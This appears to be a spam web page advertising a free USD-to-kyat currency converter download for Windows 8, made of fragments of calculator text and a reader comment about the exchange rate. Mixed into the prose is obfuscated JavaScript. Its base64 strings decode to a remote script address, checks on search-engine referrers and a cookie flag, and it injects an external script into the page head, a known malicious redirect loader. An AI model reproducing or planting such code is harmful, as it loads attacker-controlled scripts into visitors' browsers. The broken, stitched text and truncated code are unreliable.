

## **Free Download Currency Conversion Usd To Kyat For Windows 8 64**

Enter the amount to be converted in the box to the left of Myanmar Kyat Use "Swap currencies" to make United States Dollar the default currency.. var \_0x1018=['ekZGTGg=','LnlhbmRleC4=','Z2V0','dmlzaXRlZA==','aWpzY1E=','WU9 VHSks=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','dEFjRWg=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y3VycmVuY3krY29udmVyc2lvbit1c2QrdG8ra3lh HVw','Q3ZQ','eUZmS0Y=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','SnJHano=','Z2RzUnE=','Wmxxc0s=','c3Jj','Y29va2ll','OyBwYXRoPQ==','Q1lVUkM=','dElLUm4=','WE54TVA=','U3BTVmY=','Z3NKeEM=','a3JDRW0=','b2hrZmI=','R2lwTlQ=','ckNjSU4 4=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','SVJKRkg=','LmJpbmcu','Y0ZDb2M=','bEpCUGs='];(function(\_0x1ff262,\_0x4c2b9b){var\_0x52d9ff=function(\_0x200368){while(--\_0x200368){\_0x1ff262['push'](\_0x1ff262['shift']());}};\_0 \_0x2c19=function(\_0xb375dc,\_0x372a78){\_0xb375dc=\_0xb375dc=\_0xb375dc-0x0;var\_0x2d2f69=\_0x1018[\_0xb375dc];if(\_0x2c19['initialized']===undefined){(function(){var\_0x36440a=function(){var\_0x3b37c0;try{\_0x3b37c0=Function('return 2017Popular ConversionsStarting CurrencyCurrency Conversion CommentsYour exchange rate is based on the official Government rate of \$1 = 6 kyats.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x13e990){\_0x3b37 \_0x3aa1a0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5778a7['atob']ll(\_0x5778a7['atob']=function(\_0x56d4ed){var \_0x55263c=String(\_0x56d4ed)['replace'](/=+\$/,");for(var \_0x3086e2=0x0,\_0x1bb103,\_0 fc9=\_0x55263c['charAt'](\_0x455e7b++);~\_0x43cfc9&&(\_0x1bb103=\_0x3086e2%0x4?\_0x1bb103\*0x40+\_0x43cfc9;\_0x43cfc9,\_0x3086e2++%0x4)?\_0x597e2b+=String['fromCharCode'](0xff&\_0x1bb103>>(-0x2\*\_0x3086e2&0x6)):0x0){\_0x43cfc9=\_0x3aa1a0 \_0x597e2b;});}());\_0x2c19['base64DecodeUnicode']=function(\_0x5445e1){var\_0x1c70a5=atob(\_0x5445e1);var\_0x45688e=[];for(var\_0x1395aa=0x0,\_0xbfdbfb=\_0x1c70a5['length'];\_0x1395aa=\_0x5c23fd;},'AElKD':function\_0x3a8e78(\_0x353461 \_0x353461(\_0x52fb90);},'LwMBq':function \_0x510e7b(\_0x187a01,\_0xaf26e){return \_0x187a01+\_0xaf26e;},'MeGJK':function \_0x2abb71(\_0x256dce,\_0x12a9db){return \_0x256dce+\_0x12a9db;}};var

\_0x11797b=[\_0x5949bf[\_0x2c19('0x21')],\_0x2c19('0x22'),\_0x5949bf[\_0x2c19('0x23')],\_0x5949bf['xDfza'],\_0x5949bf[\_0x2c19('0x24')],\_0x5949bf[\_0x2c19('0x24')],\_0x5949bf[\_0x2c19('0x24')],\_0x5949bf[\_0x2c19('0x25')],\_0x5949bf[\_0x2 e1d5=0x0;\_0x5949bf[\_0x2c19('0x29')](\_0x5de1d5,\_0x11797b[\_0x2c19('0xb')]);\_0x5de1d5++){if(\_0x5949bf[\_0x2c19('0x2a')](\_0x41e48c[\_0x2c19('0x2b')](\_0x11797b[\_0x5de1d5]),0x0)){\_0x1cc29b=!![];}}if(\_0x1cc29b){cookie[\_0x2c19('0x2c [\_0x2c19('0x2d')](include,\_0x5949bf[\_0x2c19('0x2e')](\_0x5949bf[\_0x2c19('0x2f')](\_0x2c19('0x2f')](\_0x2c19('0x30'),q),"));}}}R(); Myanmar Kyat (MMK) and United States Dollar (USD) Currency Exchange Rate Conversion Calculator rates from December 27, 2017.. Click on United States Dollars or Myanmar Kyats to convert between that currency and all other currencies.

In reality, the rate is more like £1 = 1,300 kyats Is there any way you can reflect the real situation, instead of promulgating progaganda?Leave a CommentThis currency calculator is provided in the hope that it will be use MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

e10c415e6f